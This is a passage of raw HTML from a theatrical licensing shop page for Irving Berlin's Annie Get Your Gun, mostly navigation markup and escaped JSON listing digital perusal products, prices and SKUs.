			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0070564_irving_berlins_annie_get_your_gun_300.jpeg" alt="Irving Berlin&#039;s Annie Get Your Gun">
                                                                                                                                            </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">Irving Berlin&#039;s Annie Get Your Gun</h1>
<h1 class="type-h3 show-small">Irving Berlin&#039;s Annie Get Your Gun</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Music and Lyrics by <a href="https://www.concordtheatricals.co.uk/a/104275/irving-berlin" target="_blank">Irving Berlin</a><br>Original Book by <a href="https://www.concordtheatricals.co.uk/a/117858/herbert-fields" target="_blank">Herbert Fields</a> and <a href="https://www.concordtheatricals.co.uk/a/1455/dorothy-fields" target="_blank">Dorothy Fields</a><br/>
    </p>
  </div>
  
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-123060-71&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000095&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99336&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123060&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123060,&quot;CustomProperties&quot;:[]},&quot;productVariant-123360-72&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000350&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99334&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123360&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123360,&quot;CustomProperties&quot;:[]},&quot;productVariant-138562-73&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000350&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138562&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138562,&quot;CustomProperties&quot;:[]},&quot;productVariant-138563-74&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00095&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;1453803&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-138563&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138563,&quot;CustomProperties&quot;:[]},&quot;productVariant-123550-75&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Logo Pack&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;LP00000000180&quot;,&quot;Description&quot;:&quot;Free downloadable image files of the show\u2019s title treatment for licensees to use for promotion of their production.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a30.00&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:0,&quot;PriceWithDiscountValue&quot;:0,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Sup Materials (Logo Packs, Music, SFX)&quot;,&quot;Id&quot;:10,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99323&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123550&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123550,&quot;CustomProperties&quot;:[]}}" :product-id="44769" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="44769" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-123060-71&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000095&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99336&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123060&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123060,&quot;CustomProperties&quot;:[]},&quot;productVariant-123360-72&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000350&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99334&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123360&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123360,&quot;CustomProperties&quot;:[]},&quot;productVariant-138562-73&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000350&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138562&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138562,&quot;CustomProperties&quot;:[]},&quot;productVariant-138563-74&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00095&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;1453803&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-138563&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138563,&quot;CustomProperties&quot;:[]},&quot;productVariant-123550-75&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Logo Pack&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;LP00000000180&quot;,&quot;Description&quot;:&quot;Free downloadable image files of the show\u2019s title treatment for licensees to use for promotion of their production.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a30.00&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:0,&quot;PriceWithDiscountValue&quot;:0,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Sup Materials (Logo Packs, Music, 